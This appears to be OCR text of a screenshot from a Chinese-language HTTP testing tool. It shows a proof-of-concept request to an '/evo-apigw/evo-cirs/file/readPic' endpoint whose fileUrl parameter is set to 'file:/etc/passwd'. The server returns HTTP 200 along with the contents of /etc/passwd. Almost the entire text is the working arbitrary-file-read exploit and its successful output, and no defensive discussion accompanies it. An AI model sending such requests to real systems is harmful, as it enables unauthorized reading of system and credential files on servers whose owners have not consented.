 Request
数据包扫描
热加载
构造请求
1 GET /evo-apigw/evo-cirs/file/readPic?fileUrl=file:/etc/passwd HTTP/1.1
2 Content-Type: application/json
3 Host ? :
4
Responses
1222bytes / 656ms
美化
请输入定位响应
详情
远端地址:127.0.0.1:7890; 响应
时间:656ms; 总耗时:914ms; U
RL:http:
1 HTTP/1.1 200
2 Server: nginx/1.22.1
3 Date: Fri, 03 Nov 2023 13:19:11 GMT
4 Connection: keep-alive
5 Set-Cookie: JSESSIONID=FF69612D6D85F8381FD4D902F6427737; Path=/evo-apigw; HttpOnly=true; Secure=true;
6 X-Application-Context: application:config:8945
7 Set-Cookie: JSESSIONID=7B11073069BF8116C03F4DDD75C2B125; Path=/evo-apigw; HttpOnly
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
11 Pragma: no-cache
12 Expires: 0
13 Strict-Transport-Security: max-age=63072000; includeSubdomains; preload
14 Content-Length: 1222
15
16 root:x:0:0:root:/root:/bin/bash
17 bin:x:1:1:bin:/bin:/sbin/nologin
18 daemon:x:2:2:daemon:/sbin:/sbin/nologin
19 adm:x:3:4:adm:/var/adm:/sbin/nologin
20 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
21 sync:x:5:0:sync:/sbin:/bin/sync
22 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
23 halt:x:7:0:halt:/sbin:/sbin/halt
24 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
25 operator:x:11:0:operator:/root:/sbin/nologin
26 games:x:12:100:games:/usr/games:/sbin/nologin
27 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
28 nobody:x:99:99:Nobody:/:/sbin/nologin
29 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
30 dbus:x:81:81:System message bus:/:/sbin/nologin
31 polkitd:x:999:998:User for polkitd:/:/sbin/nologin